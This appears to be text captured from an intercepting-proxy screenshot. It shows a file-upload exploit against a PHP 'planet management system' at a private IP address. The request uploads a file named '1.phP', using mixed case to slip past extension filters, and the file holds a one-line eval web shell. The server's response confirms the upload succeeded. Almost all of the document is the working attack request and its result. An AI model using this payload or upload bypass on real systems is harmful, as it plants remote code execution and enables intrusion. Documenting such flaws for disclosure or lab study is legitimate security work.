 Request
Pretty Raw Hex \n
1 POST /index.php?c=User&a=upload HTTP/1.1
2 Host: 172.16.1.44
3 Content-Length: 221
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.1.44
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOrwB0BMb0EoJLjM2
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://172.16.1.44/index.php?c=User&a=home
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=g1r2r9euub559pb9ophf8vc6v7
14 Connection: close
15
16 ------WebKitFormBoundaryOrwB0BMb0EoJLjM2
17 Content-Disposition: form-data; name="pic"; filename="1.phP"
18 Content-Type: application/octet-stream
19
20 <?php @eval($_POST['123']);?>
21 ------WebKitFormBoundaryOrwB0BMb0EoJLjM2--
22
Response
Pretty Raw Hex Render \n
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta name="viewport" content="width=device-width, initial-scale=1">
18 <link rel="icon" href="favicon.ico">
19 <title>
星球管理系统
</title>
20 <!-- Bootstrap core CSS -->
21
22 <link href="./public/css/bootstrap.min.css" rel="stylesheet">
23 <script src="./public/js/jquery.min.js">
</script>
24 <style>
25 body{
26 padding-top:40px;
27 padding-bottom:40px;
28 background-color:#eee;
29 text-align:center;
30 }
31
32 </style>
33 </head>
34 <body>
35 <div style="margin:0 auto;width:50%" class="alert alert-success">
36 <button type="button" class="close" data-dismiss="alert">
</button>
37 <strong>
successful!
</strong>
your oprating is ok!
38 </div>
39 </body>
40 </html>
INSPECTOR